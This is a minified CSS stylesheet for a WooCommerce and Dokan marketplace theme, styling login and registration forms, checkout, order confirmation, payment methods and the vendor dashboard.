.u-columns .nav-tabs li{margin:0}.u-columns .nav-tabs li a{color:#bbb;font-size:22px;font-weight:bold;border:0}.u-columns .nav-tabs li a:hover,.u-columns .nav-tabs li a:focus,.u-columns .nav-tabs li a.active{color:#000;border:0;background:transparent}.u-columns .nav-tabs li+li{margin-left:30px}.u-columns .tab-content .woocommerce-form__label-for-checkbox{display:table}.u-columns .tab-content .woocommerce-form__label-for-checkbox input{display:none}.u-columns .tab-pane .sub-title{display:block;line-height:30px;padding-bottom:12px}
.u-columns .log-form{padding-right:115px}.u-columns .log-with-social{padding-left:115px;border-left:1px solid #eaeaea}.log-with-social .social-log{margin-top:65px;line-height:30px;text-align:left}.log-with-social .social-log span{padding:0}.log-with-social .social-log span:before{display:none}.social-log{position:relative;line-height:37px;text-align:center;z-index:1;margin-top:35px}.social-log span{display:inline-block;padding:0 20px;background:#fff}.social-log span:before{content:'';background:#e0e6ea;position:absolute;left:0;width:100%;height:1px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);right:auto;z-index:-1}
.log-with-social div.nsl-container-block.nsl-container .nsl-container-buttons{flex-direction:column}.log-with-social div.nsl-container-block.nsl-container .nsl-container-buttons a+a{margin-left:0 !important;margin-top:10px !important}div.nsl-container-block.nsl-container .nsl-container-buttons{display:flex !important;flex-direction:row;padding:6px 0 0 !important;text-align:center}div.nsl-container-block.nsl-container .nsl-container-buttons a{display:inline-block;margin:0;max-width:unset;line-height:44px;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;margin:0 !important}
div.nsl-container-block.nsl-container .nsl-container-buttons a+a{margin-left:10px !important}div.nsl-container-block.nsl-container .nsl-button{text-align:center;width:100%;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;display:inline-block;vertical-align:middle;padding:0 24px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}div.nsl-container-block.nsl-container .nsl-button .nsl-button-label-container{margin:0;padding:0;font-family:"Roboto",sans-serif;font-size:14px;font-weight:500;letter-spacing:0;vertical-align:middle}
div.nsl-container-block.nsl-container .nsl-button i{margin-right:7px;margin-left:0;vertical-align:middle;display:inline-block}.woocommerce-order-received .woocommerce-order .woocommerce-thankyou-order-received{margin:0;line-height:30px;background:#f5f5f5;border:1px solid #e0e6ea;border-bottom:0;padding:15px 30px}.woocommerce-order-received .woocommerce-order .woocommerce-thankyou-order-received:before{content:'\e080';font-family:'simple-line-icons';display:inline-block;margin-right:5px;margin-left:0;color:#08db17}
.woocommerce-order-received .woocommerce-order .woocommerce-thankyou-order-details{border:1px solid #e0e6ea;border-top:0;background:#f5f5f5;padding:10px 30px 20px 30px;display:flex}.woocommerce-order-received .woocommerce-order table.shop_table{padding:0 30px}.woocommerce-order-received .woocommerce-order table.shop_table thead tr th,.woocommerce-order-received .woocommerce-order table.shop_table thead tr td,.woocommerce-order-received .woocommerce-order table.shop_table tbody tr th,.woocommerce-order-received .woocommerce-order table.shop_table tbody tr td{border:0;border-bottom:1px dashed #e0e6ea;padding:10px 0 !important;width:50%;color:#000}
.woocommerce-order-received .woocommerce-order table.shop_table thead tr th:last-child,.woocommerce-order-received .woocommerce-order table.shop_table thead tr td:last-child,.woocommerce-order-received .woocommerce-order table.shop_table tbody tr th:last-child,.woocommerce-order-received .woocommerce-order table.shop_table tbody tr td:last-child{text-align:right !important}.woocommerce-order-received .woocommerce-order table.shop_table thead tr:not(.woocommerce-table__line-item) .product-name,.woocommerce-order-received .woocommerce-order table.shop_table thead tr:not(.woocommerce-table__line-item) .product-total,.woocommerce-order-received .woocommerce-order table.shop_table tbody tr:not(.woocommerce-table__line-item) .product-name,.woocommerce-order-received .woocommerce-order table.shop_table tbody tr:not(.woocommerce-table__line-item) .product-total{font-weight:bold}
.woocommerce-order-received .woocommerce-order table.shop_table tfoot{background:transparent}.woocommerce-order-received .woocommerce-order table.shop_table tfoot tr th{font-weight:bold}.woocommerce-order-received .woocommerce-order table.shop_table tfoot tr td{padding:10px 0;color:#000}.woocommerce-order-received .woocommerce-order table.shop_table tfoot tr:last-child th,.woocommerce-order-received .woocommerce-order table.shop_table tfoot tr:last-child td{border:0}.woocommerce-order-received .woocommerce-order table.shop_table tfoot td{text-align:right !important}
.woocommerce-order-received .woocommerce-order table.shop_table tfoot th,.woocommerce-order-received .woocommerce-order table.shop_table tfoot td{border:0;border-bottom:1px dashed #e0e6ea;padding:0;color:#000;vertical-align:middle}.woocommerce-order-received .order-again{margin-top:20px}.woocommerce ul.order_details li{line-height:30px;font-size:inherit;margin:0}.woocommerce ul.order_details li+li{margin-left:30px}.woocommerce ul.order_details li strong{font-size:inherit;font-weight:500}.woocommerce-order>p:not(.woocommerce-thankyou-order-received){margin-bottom:30px !important}
.woocommerce-order .product-quantity{font-weight:500}.woocommerce-order .woocommerce-order-details{overflow:hidden}.woocommerce-order .woocommerce-order-details h2{border:1px solid #e0e6ea;border-bottom:0;line-height:50px;padding:0 30px;background:#f5f5f5;font-size:15px;font-weight:bold;margin:0}.woocommerce-order .woocommerce-order-details .order_details{border-top:0;border-color:#e0e6ea;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.woocommerce-order .woocommerce-order-details .order_details *{border-color:#e0e6ea;text-align:left !important}
.woocommerce-order .woocommerce-order-details .order_details tbody tr td{border-style:dashed !important}.woocommerce-order .woocommerce-order-details header{margin-top:50px}.woocommerce-order .woocommerce-order-details header h2{border:0;padding:0;background:transparent}.woocommerce-order .woocommerce-order-details .dokan-info{margin:0 0 30px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.woocommerce-order .woocommerce-customer-details{margin:45px 0 0}
.woocommerce-order .woocommerce-customer-details .addresses .woocommerce-column--billing-address{z-index:4}.woocommerce table.my_account_orders{font-size:inherit}.woocommerce table.my_account_orders thead tr,.woocommerce table.my_account_orders tbody tr{background:transparent}.woocommerce table.my_account_orders thead tr th,.woocommerce table.my_account_orders thead tr td,.woocommerce table.my_account_orders tbody tr th,.woocommerce table.my_account_orders tbody tr td{width:auto;background:transparent}
.woocommerce table.my_account_orders tbody tr:last-child td{border:0}.woocommerce-order .woocommerce-order-details .order_details ~ div table>tbody>tr>th,.woocommerce-order .woocommerce-order-details .order_details ~ div table>tbody>tr>td{border-left:0 !important}.woocommerce-order .woocommerce-order-details .order_details ~ div table>tbody>tr>th:last-child,.woocommerce-order .woocommerce-order-details .order_details ~ div table>tbody>tr>td:last-child{border-right:0 !important}.woocommerce-order .woocommerce-order-details .order_details ~ div table{border:0 !important}
.woocommerce-order .woocommerce-order-details .order_details ~ div table>tbody>tr:last-child>td{border-bottom:0 !important}#track-order i{display:inline-block;vertical-align:middle;font-size:17px;margin-right:5px;margin-left:0}.woocommerce-form.track_order .form-row button{padding:0 50px;margin-top:7px}.track_order{background:#fff;margin-top:5px;padding:62px 0 243px}.track_order p:first-child{color:#555;margin-bottom:28px}.track_order p.form-row-first,.track_order p.form-row-last{width:49%}.track_order p label{margin:0;color:#000;font-weight:bold}
.track_order button{float:right}.woocommerce form.checkout_coupon .form-row input.input-text{border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;-ms-border-radius:3px 0 0 3px;-o-border-radius:3px 0 0 3px;border-right:0}.woocommerce ul.order_details{margin-bottom:30px}.woocommerce-checkout .entry-header h1.entry-title{margin-bottom:35px}.woocommerce-checkout .woocommerce{background:#fff;padding:36px 0}.woocommerce-checkout.wc-germanized #payment{margin-bottom:25px}
.woocommerce-checkout.wc-germanized .woocommerce-checkout-review-order-table{background:#fff}.woocommerce-checkout.wc-germanized .woocommerce-checkout-review-order-table .cart_item .product-name{display:inline-flex}.woocommerce-checkout.wc-germanized .wc-gzd-order-submit{margin-top:25px}.woocommerce-checkout.wc-germanized .wc-gzd-order-submit button[type="submit"]{width:100%;height:50px;line-height:50px}.woocommerce .woocommerce-form-login-toggle .woocommerce-info,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info{border:0;padding:0;font-size:16px;line-height:32px;font-weight:700;background:transparent;color:#000}
.woocommerce .woocommerce-form-login-toggle .woocommerce-info:before,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info:before{display:none}.woocommerce .woocommerce-form-login-toggle .woocommerce-info a,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a{font-weight:400;color:#075cc9;margin-left:2px;margin-right:0}.woocommerce .woocommerce-form-login-toggle ~ .woocommerce-form-coupon-toggle{padding-top:15px;margin-top:20px;border-top:1px solid #eaeaea}.woocommerce form.checkout_coupon{padding:25px 30px;border-color:#e0e6ea;background:#f5f5f5;color:#555;margin:20px 0 30px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}
.woocommerce form.checkout_coupon>p{margin-bottom:10px}.woocommerce form.checkout_coupon>p:not(.form-row){margin-bottom:15px;line-height:22px}.woocommerce form.checkout_coupon>p.form-row-first{width:65%}.woocommerce form.checkout_coupon>p.form-row-last{width:35%}.woocommerce form.checkout_coupon>p.form-row-last .button{border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;-ms-border-radius:0 3px 3px 0;-o-border-radius:0 3px 3px 0}.woocommerce form.checkout_coupon input{margin:0 !important}
.woocommerce form.u-columns{margin:20px 0 50px}.woocommerce form.u-columns>div{flex:0 0 100%;max-width:100%}form.checkout{padding:65px 0 100px;margin-top:20px;position:relative}form.checkout:before{content:"";background:#eaeaea;left:15px;right:15px;height:1px;top:0;position:absolute}form.checkout h3{font-size:20px;font-weight:700;line-height:23px;margin:0 0 34px;color:#0b132b}form.checkout h3#order_payment_heading{margin-bottom:40px}form.checkout h3#ship-to-different-address{font-size:14px;margin:7px 0 0}
form.checkout .form-row{display:block}form.checkout label{margin:0}form.checkout .woocommerce-input-wrapper{display:block}form.checkout #order_comments{min-height:186px;padding:20px !important;padding-top:15px !important;line-height:inherit !important}form.checkout .order-review .shop_table{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-collapse:collapse;margin:0}form.checkout .order-review .shop_table>thead>tr>td,form.checkout .order-review .shop_table>thead>tr th,form.checkout .order-review .shop_table>tbody>tr>td,form.checkout .order-review .shop_table>tbody>tr th,form.checkout .order-review .shop_table>tfoot>tr>td,form.checkout .order-review .shop_table>tfoot>tr th{border:0;border-bottom:1px solid #e5e5e5;border-right:1px solid #e5e5e5;vertical-align:top;line-height:22px !important;padding:15px 0;color:#888}
form.checkout .order-review .shop_table>thead>tr>td:first-child,form.checkout .order-review .shop_table>thead>tr th:first-child,form.checkout .order-review .shop_table>tbody>tr>td:first-child,form.checkout .order-review .shop_table>tbody>tr th:first-child,form.checkout .order-review .shop_table>tfoot>tr>td:first-child,form.checkout .order-review .shop_table>tfoot>tr th:first-child{padding-left:25px;border-right:0}form.checkout .order-review .shop_table>thead>tr>td:last-child,form.checkout .order-review .shop_table>thead>tr th:last-child,form.checkout .order-review .shop_table>tbody>tr>td:last-child,form.checkout .order-review .shop_table>tbody>tr th:last-child,form.checkout .order-review .shop_table>tfoot>tr>td:last-child,form.checkout .order-review .shop_table>tfoot>tr th:last-child{padding-right:25px;text-align:right}
@media(max-width:480px){form.checkout .order-review .shop_table>thead>tr>td:first-child,form.checkout .order-review .shop_table>thead>tr th:first-child,form.checkout .order-review .shop_table>tbody>tr>td:first-child,form.checkout .order-review .shop_table>tbody>tr th:first-child,form.checkout .order-review .shop_table>tfoot>tr>td:first-child,form.checkout .order-review .shop_table>tfoot>tr th:first-child{padding-left:15px}form.checkout .order-review .shop_table>thead>tr>td:last-child,form.checkout .order-review .shop_table>thead>tr th:last-child,form.checkout .order-review .shop_table>tbody>tr>td:last-child,form.checkout .order-review .shop_table>tbody>tr th:last-child,form.checkout .order-review .shop_table>tfoot>tr>td:last-child,form.checkout .order-review .shop_table>tfoot>tr th:last-child{padding-right:15px}
}form.checkout .order-review .shop_table>thead{background:#f5f5f5}form.checkout .order-review .shop_table>thead>tr>th{font-weight:bold;color:#000;padding:14px 0}form.checkout .order-review .shop_table>tbody>tr>td.product-name{color:#000}form.checkout .order-review .shop_table>tbody>tr>td.product-name .variation{color:#888;display:block;line-height:inherit}form.checkout .order-review .shop_table>tfoot>tr.order-total>td .woocommerce-Price-amount{color:#075cc9}form.checkout .order-review .shop_table>tfoot>tr>th,form.checkout .order-review .shop_table>tfoot>tr>td{border-bottom:0;line-height:38px !important;padding:0}
form.checkout .order-review .shop_table>tfoot>tr:first-child>th,form.checkout .order-review .shop_table>tfoot>tr:first-child>td{padding-top:10px}form.checkout .order-review .shop_table>tfoot>tr:last-child>th,form.checkout .order-review .shop_table>tfoot>tr:last-child>td{padding-bottom:10px}form.checkout .order-review .shop_table>tfoot>tr:last-child>th{font-weight:bold;color:#075cc9}form.checkout .order-review .shop_table ul#shipping_method li{margin:0}form.checkout .order-review .shop_table ul#shipping_method li label{font-weight:normal}
form.checkout .order-review .product-quantity{color:#999;display:inline-block;line-height:initial;font-weight:400}form.checkout .order-review .product-quantity:before{display:inline-block;content:'('}form.checkout .order-review .product-quantity:after{display:inline-block;content:')'}form.checkout .order-review tr:not(.order-total) .woocs_special_price_code{color:#000}form.checkout .order-payment{padding-top:55px}.woocommerce ul#shipping_method .amount{font-weight:500;color:#000}
.woocommerce-shipping-fields{padding-bottom:22px}.woocommerce-shipping-fields h3 label{font-weight:bold}.woocommerce form .form-row label.checkbox,.woocommerce-page form .form-row label.checkbox{display:table-cell}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{margin:0;background-color:transparent;color:#888;font-size:inherit;line-height:23px;padding:0 0 5px 25px}#add_payment_method #payment div.payment_box:before,.woocommerce-cart #payment div.payment_box:before,.woocommerce-checkout #payment div.payment_box:before{display:none}
.woocommerce-checkout-payment{background:#fff !important;border-radius:0 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;-ms-border-radius:0 !important;-o-border-radius:0 !important}.woocommerce-checkout-payment .payment_methods{border:1px solid #ddd !important;padding:0 !important}.woocommerce-checkout-payment .payment_methods li{border-bottom:1px solid #ddd;padding:10px 30px;position:relative;z-index:11}.woocommerce-checkout-payment .payment_methods li label{cursor:pointer;font-weight:normal;line-height:32px;padding:0 !important;margin:0}
.woocommerce-checkout-payment .payment_methods li:last-child{border:0 !important}.woocommerce-checkout-payment .payment_methods li input[checked="checked"] ~ .payment_box:after,.woocommerce-checkout-payment .payment_methods li .payment_box[style="display: block;"]:after,.woocommerce-checkout-payment .payment_methods li .payment_box[style]:after{content:'';background:#f5f5f5;position:absolute;left:0;top:0;right:auto;width:100%;height:100%;z-index:-1;-webkit-transition:.35s;-o-transition:.35s;transition:.35s}
.woocommerce-checkout-payment .payment_methods .payment_method_stripe label,.woocommerce-checkout-payment .payment_methods .payment_method_paypal label{display:block !important}.woocommerce-checkout-payment .payment_methods .about_paypal{line-height:20px !important;padding-left:10px;padding-right:0;display:inline-block;margin-top:7px}.woocommerce-checkout-payment .payment_methods .payment_box{position:static !important}.woocommerce-checkout-payment .place-order{padding:0 !important}.woocommerce-checkout-payment .place-order button.button.alt{width:100% !important;line-height:46px;margin-top:20px}
.woocommerce-checkout-payment .place-order .woocommerce-terms-and-conditions-wrapper{padding:19px 0 3px}.woocommerce-checkout-payment .place-order .woocommerce-terms-and-conditions-wrapper .woocommerce-terms-and-conditions-checkbox-text{color:#888;display:inline-block}.woocommerce-checkout-payment .place-order .woocommerce-terms-and-conditions-wrapper .woocommerce-terms-and-conditions-checkbox-text:before{vertical-align:text-bottom}.woocommerce-checkout-payment .place-order .woocommerce-terms-and-conditions-wrapper a{color:#075cc9}
.woocommerce-checkout-payment .place-order .woocommerce-terms-and-conditions-wrapper .woocommerce-form__input-checkbox{width:0}.woocommerce-checkout-payment .term-wrapper>div{padding:0}.woocommerce-checkout-payment .term-wrapper>div.inner{border:0}.woocommerce-input-wrapper select{line-height:48px;border:1px solid #e0e6ea;padding:0 15px;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none;appearance:none}.woocommerce-input-wrapper select:focus{outline:0}#add_payment_method #payment ul.payment_methods li img.stripe-icon,.woocommerce-checkout #payment ul.payment_methods li img.stripe-icon{max-width:40px;padding-left:3px;margin:0}
#custom-register,#custom-login{color:#555;text-align:center}#custom-register input:not(.submit_button),#custom-login input:not(.submit_button){color:#999;padding:0 15px;margin:0 0 10px;border:1px solid #ccc}#custom-register label.error,#custom-login label.error{color:red}#custom-register input.error,#custom-login input.error{border:1px solid #f00 !important}#custom-register input.submit_button,#custom-login input.submit_button{width:100%;height:auto;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}
#custom-register a,#custom-login a{text-decoration:none}#custom-register a.close,#custom-login a.close{position:absolute;right:15px;left:auto;top:15px}#custom-register a.text-link,#custom-login a.text-link{color:#075cc9;margin-top:5px;display:inline-block;float:right}#custom-register p.status,#custom-login p.status{text-align:left;margin:15px 0 20px 0;font-weight:500;display:none}#custom-register p.status.successful,#custom-login p.status.successful{color:#8cc84a}#custom-register p.status.wrong,#custom-login p.status.wrong{color:#f7b217}
#custom-register .social-log,#custom-login .social-log{margin-top:25px}#custom-register .vendor-register{margin:10px 0 20px}#custom-register .vendor-register a{color:#075cc9}#custom-register input.submit_button{margin-top:8px}#custom-login-wrapper .modal-dialog{margin-top:10%}#custom-login-wrapper .btn-close{color:#fff;border:0;background:transparent;top:-25px;right:-35px}#custom-login-wrapper .btn-close i{font-size:20px;line-height:20px}#custom-login-wrapper #custom-register label.error,#custom-login-wrapper #custom-login label.error{width:100%;text-align:left}
#custom-login-wrapper .modal-content{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;-webkit-box-shadow:none;box-shadow:none;border:0}#custom-login-wrapper .modal-content .modal-body{padding:42px 30px 30px}#custom-login-wrapper .nav-tabs{margin-bottom:34px;width:100%;border:0;text-align:center;justify-content:center}#custom-login-wrapper .nav-tabs li{margin:0}#custom-login-wrapper .nav-tabs li a{margin:0;color:#bbb;font-size:22px;font-weight:700;border:0}
#custom-login-wrapper .nav-tabs li a:hover{background-color:transparent}#custom-login-wrapper .nav-tabs li a.active{color:#000;background:#fff}#custom-login-wrapper .nav-tabs li+li{margin-left:30px}#custom-login-wrapper .tab-pane h3{font-size:14px;color:#555;font-weight:400;margin:0 0 12px;text-align:left;line-height:30px}#custom-login-wrapper .tab-pane .rememberme-wrapper{padding:5px 0 26px;color:#000;display:inline-block;float:left}#custom-login-wrapper .tab-pane .rememberme-wrapper label{font-weight:normal;cursor:pointer;margin:0}
#custom-login-wrapper .tab-pane .rememberme-wrapper label:before{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.sold-by-meta{margin-bottom:1px}.sold-by-meta>a{color:#999}.sold-by-meta>a:hover{color:#075cc9}.sold-by-meta .sold-by-label{color:#999}.woocommerce-result-count.result-vendor{float:right}.dokan-message:before{background:transparent;top:15px;padding-top:0;color:#8fae1b;font-size:20px}.dokan-message a{color:#075cc9}.dokan-message a:hover{text-decoration:underline}
.dokan-message .dokan-close{font-size:25px}.dokan-error:before{background:transparent;top:15px;padding-top:0;font-size:20px;color:#b81c23}.dokan-info{border:0;border-top:3px solid #109ae7}.dokan-info:before{background:transparent;top:15px;padding-top:0;font-size:20px;color:#109ae7}.sold-dokan .sold-by-label{color:#888}.sold-dokan a{color:#000}.sold-dokan a:hover{color:#075cc9;text-decoration:underline}.dokan-store #main-container>.row{background:#fff}.dokan-store .filter{display:none}input[type="submit"].dokan-btn:active,input[type="submit"].dokan-btn:focus,a.dokan-btn-theme:active,a.dokan-btn-theme:focus,.dokan-btn-theme:active,.dokan-btn-theme:focus,.dokan-btn-success:active,.dokan-btn-success:focus{background:#075cc9}
.select2-dropdown{z-index:1251}select.dokan-form-control,.dokan-form-control{height:44px}.dokan-form-inline .dokan-form-group{float:left;margin-right:7px;margin-left:0}#nav-below .pager{margin:0}.dokan-table{border:1px solid #e0e6ea}.dokan-table>thead>tr>th{background-color:#e0e6ea;border-bottom-width:1px;line-height:40px;vertical-align:middle;text-align:center}input.dokan-checkbox{margin:0}.dokan-product-listing .dokan-product-listing-area table.product-listing-table td.diviader{display:none}.dokan-product-listing .dokan-product-listing-area ins .amount,.dokan-product-listing .dokan-product-listing-area del .amount{color:inherit;font-weight:inherit}
body.dokan-theme-diza ul.products{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -10px}body.dokan-theme-diza ul.products>div.product{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%;padding:0 10px}.dokan-dashboard-product-listing-wrapper{float:left;width:100%}.dokan-dashboard #tbay-main-content{background:#fff}.dokan-dashboard #tbay-main-content .tbay-breadscrumb.breadcrumbs-color{margin-bottom:50px}.dokan-dashboard td.diviader{display:none}
.dokan-dashboard label{font-weight:500}.dokan-dashboard h1 small,.dokan-dashboard header.dokan-dashboard-header h1 small{vertical-align:middle}.dokan-dashboard .dokan-dashboard-wrap{display:block}.dokan-dashboard .dokan-dash-sidebar{width:100%;margin-bottom:30px;background-color:transparent;overflow:inherit}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu{margin:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li{border:0;margin:0 1px;text-align:center;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a{border:0;width:auto;float:none;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover{background:#075cc9}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a{padding:10px 15px !important;font-weight:bold}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li i,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active:after{display:none}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover{background-color:#075cc9}.dokan-dashboard .dokan-dashboard-content{width:100%;padding:0 0 50px}.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget{padding:0 15px;-webkit-box-shadow:none;box-shadow:none;border-color:#e0e6ea;float:left;width:100%}.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .widget-title{color:#000;font-weight:600;background-color:#e0e6ea;margin:0 -15px;padding:10px 15px}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget i{color:#000 !important}.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget ul.list-count{margin:15px 0}.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .chart-placeholder>.legend>table{max-width:190px}.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .chart-placeholder>.legend>table tr>td.legendColorBox{width:31px}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter{display:inline-block;width:100%;padding:0}.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter .list-inline>li{background-color:#f4f4f4;border-bottom:1px solid #e1e1e1;float:left}.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter .list-inline>li:last-child{border-bottom:0}.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter .list-inline .title,.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter .list-inline .count{float:left;width:50%;text-align:left;padding:15px;line-height:1;color:#000;font-weight:400;font-size:14px;border-bottom:0}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter .list-inline .title{background-color:#e0e6ea}.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter .list-inline .count{background-color:#fff}.dokan-dashboard .dokan-dashboard-content form.edit-account{padding-top:30px}.dokan-dashboard .dokan-dashboard-content form.edit-account legend{font-weight:500;padding-bottom:10px;font-size:18px}.dokan-dashboard .dokan-dashboard-content form ul li.wpuf-el{padding:0}
.dokan-dashboard .dokan-dashboard-content form ul li.wpuf-submit{padding:0;margin:0}.dokan-dashboard .dokan-dashboard-content.dokan-settings-content .dokan-settings-area .dokan-banner{width:100%;max-width:100%}.dokan-dashboard .dokan-dashboard-content.dokan-settings-content .dokan-settings-area form>.dokan-form-group{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;text-align:left}.dokan-dashboard .dokan-dashboard-content.dokan-settings-content .dokan-settings-area form>.dokan-form-group>label{-webkit-box-flex:3;-moz-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3;text-align:left;padding:0}
.dokan-dashboard .dokan-dashboard-content.dokan-settings-content .dokan-settings-area form>.dokan-form-group>div{margin:0 !important;-webkit-box-flex:7;-moz-box-flex:7;-webkit-flex:7;-ms-flex:7;flex:7}.dokan-dashboard .dokan-dashboard-content.dokan-settings-content .dokan-settings-area .dokan-form-group .dokan-form-group{margin-right:0;margin-left:0;width:100%}.dokan-dashboard .dokan-dashboard-content.dokan-settings-content .dokan-settings-area .dokan-form-group .dokan-form-group:last-child{margin:0}
.dokan-dashboard .dokan-dashboard-content.dokan-settings-content .dokan-settings-area input[type="submit"]{margin:30px 0 0}.dokan-dashboard input:not([type="button"]):not([type="submit"]){padding:0 15px}.dokan-dashboard .product-edit-container .wp-editor-wrap{border-color:#ddd}.dokan-dashboard .product-edit-container .wp-editor-wrap .wp-editor-container{border:0}.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form.form-label-above li .wpuf-label{margin:0}
.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form li .wpuf-fields input,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form li .wpuf-fields textarea{padding:0 15px;background:#fff;-webkit-box-shadow:none;box-shadow:none;width:100%}.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form li .wpuf-fields input:focus,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form li .wpuf-fields textarea:focus{outline:0}.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form li .wpuf-fields .wpuf-name-field-wrap,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form li .wpuf-fields label.wpuf-form-sub-label{margin:0}
.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit]{-webkit-box-shadow:none;box-shadow:none;text-shadow:none;-webkit-text-shadow:none;-moz-text-shadow:none;-ms-text-shadow:none;-o-text-shadow:none}.dokan-dashboard .pagination-wrap{float:left;width:100%;padding-top:30px}.dokan-dashboard .pagination-wrap>ul.pagination{margin:0;padding:0;list-style:none;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center}.dokan-dashboard .pagination-wrap>ul.pagination>li{float:left;margin:0}
.dokan-dashboard .pagination-wrap>ul.pagination>li+li{margin-left:7px}@media(max-width:767px){.dokan-dashboard .pagination-wrap>ul.pagination>li{margin-bottom:7px}}.dokan-dashboard .pagination-wrap>ul.pagination>li span,.dokan-dashboard .pagination-wrap>ul.pagination>li a{min-width:35px;line-height:33px;border:1px solid #d0d0d0;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;display:inline-block;font-weight:500;padding:0 3px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.dokan-dashboard .pagination-wrap>ul.pagination>li span.current,.dokan-dashboard .pagination-wrap>ul.pagination>li span:hover,.dokan-dashboard .pagination-wrap>ul.pagination>li a.current,.dokan-dashboard .pagination-wrap>ul.pagination>li a:hover{background:#075cc9;color:#fff;border-color:#075cc9;text-decoration:none}.dokan-dashboard .pagination-wrap>ul.pagination>li a{color:#323232;cursor:pointer}.dokan-dashboard .pagination-wrap>ul.pagination>li a.next,.dokan-dashboard .pagination-wrap>ul.pagination>li a.prev{font-size:0}
.dokan-dashboard .pagination-wrap>ul.pagination>li a.next:before,.dokan-dashboard .pagination-wrap>ul.pagination>li a.prev:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.dokan-dashboard .pagination-wrap>ul.pagination>li a.next:before,.dokan-dashboard .pagination-wrap>ul.pagination>li a.prev:before{font-size:12px;position:absolute;width:100%;height:100%;left:0;right:auto}.dokan-dashboard .pagination-wrap>ul.pagination>li a.prev:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
.dokan-dashboard a.add_new_attribute{margin-right:5px;margin-left:0}.dokan-dashboard .dokan-rma-request-area table>thead>tr>th{border-bottom:0}.dokan-dashboard .order-statuses-filter,.dokan-dashboard .subsubsub{margin:0 0 20px;font-size:14px !important}.dokan-dashboard .order-statuses-filter>li,.dokan-dashboard .subsubsub>li{border:0 !important;border-left:1px solid #e0e6ea !important}.dokan-dashboard .order-statuses-filter>li:first-child,.dokan-dashboard .subsubsub>li:first-child{border:0 !important;padding-left:0 !important}
